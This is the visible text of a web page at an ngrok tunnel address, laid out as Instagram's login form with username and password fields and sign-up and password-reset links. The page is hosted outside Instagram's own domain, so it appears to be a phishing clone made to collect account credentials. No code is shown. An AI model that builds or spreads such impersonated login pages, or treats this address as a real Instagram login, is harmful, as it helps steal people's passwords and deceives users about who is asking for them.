 https://e71e750d.ngrok.io/login.html
Instagram
Find it for free on the Windows Store.
GET
Phone number, username, or email
Password
Log in
Forgot password?
Don't have an account? Sign up